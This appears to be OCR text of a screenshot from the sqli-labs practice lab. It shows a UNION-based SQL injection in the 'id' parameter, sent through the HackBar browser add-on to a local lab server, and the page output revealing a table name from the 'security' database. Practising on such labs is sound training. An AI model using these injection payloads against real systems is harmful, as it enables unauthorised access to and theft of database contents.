 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 3,2#' LIMIT 0,1
Your Login name:2
Your Password:users
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v
Load URL http://172.16.60.103/sql-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 3,2%23